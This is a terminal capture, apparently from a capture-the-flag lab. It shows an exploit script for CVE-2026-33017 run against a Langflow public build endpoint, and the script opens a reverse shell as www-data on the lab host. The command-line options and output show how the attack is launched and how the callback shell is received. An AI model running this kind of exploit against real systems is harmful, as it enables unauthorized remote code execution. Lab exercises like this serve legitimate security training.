 (kali㉿130)-[~/Desktop/1123_dir/lab23/CVE-2026-33017]
$ python3 exploit_test.py \
--url https://flow.fireflow.htb \
--flow-id 7d84d636-af65-42e4-ac38-26e867052c25 \
--lhost \
--lport 4444 \
--listen
[*] Target: https://flow.fireflow.htb/api/v1/build_public_tmp/7d84d636-af65-4
2e4-ac38-26e867052c25/flow?event_delivery=direct&log_builds=false
[*] Callback: :4444
[*] Listening on 0.0.0.0:4444...
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1110: InsecureReques
tWarning: Unverified HTTPS request is being made to host 'flow.fireflow.htb'.
Adding certificate verification is strongly advised. See: https://urllib3.re
adthedocs.io/en/latest/advanced-usage.html#tls-warnings
warnings.warn(
[!] SHELL ESTABLISHED FROM 1 :54374
bash: cannot set terminal process group (1526): Inappropriate ioctl for devic
e
bash: no job control in this shell
www-data@fireflow:/var/lib/langflow$